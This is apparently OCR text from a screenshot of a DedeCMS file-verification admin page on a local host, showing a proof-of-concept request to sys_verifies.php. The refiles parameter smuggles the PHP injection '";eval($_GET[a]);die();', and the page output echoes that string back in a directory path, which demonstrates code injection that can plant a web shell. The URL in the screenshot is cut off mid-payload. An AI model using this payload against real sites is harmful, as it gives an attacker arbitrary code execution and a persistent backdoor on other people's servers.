 文件效验程序--下载更新文件
我的网站
127.0.0.1/cms/uploads/dede/sys_verifies.php?action=getfiles&refiles[0]=123&refiles[1]=\";eval($_GET
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/e1b1ef39e976df8b)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";eval($_GET[a]);die();/ 状态：[×不可写]
进行状态：